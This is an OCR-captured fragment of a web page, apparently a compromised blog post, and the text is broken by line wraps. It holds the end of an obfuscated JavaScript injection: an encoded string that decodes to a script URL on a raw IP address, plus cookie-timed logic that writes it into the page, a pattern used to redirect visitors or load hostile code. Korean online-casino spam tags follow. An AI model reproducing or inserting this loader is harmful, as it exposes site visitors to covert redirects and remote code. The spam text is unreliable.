
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
슬롯게임
,
온라인카
지노
,
인터넷카지노
,
카지노 바카라 룰렛